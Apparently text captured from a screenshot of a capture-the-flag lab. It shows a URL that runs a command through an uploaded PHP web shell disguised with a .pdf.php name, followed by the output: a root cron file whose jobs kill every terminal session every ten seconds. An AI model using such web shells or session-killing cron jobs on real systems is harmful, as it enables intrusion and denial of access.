 Not secure | 10.10.141.144/cvs/shell.pdf.php?cmd=cat%20/etc/cron.d/persistence
PATH=/home/lachlan/bin:/bin:/usr/bin
# * * * * * root backup.sh
* * * * * root /bin/sleep 1  && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 11 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 21 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 31 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 41 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
* * * * * root /bin/sleep 51 && for f in `/bin/ls /dev/pts`; do /usr/bin/echo nope > /dev/pts/$f && pkill -9 -t pts/$f; done
boom!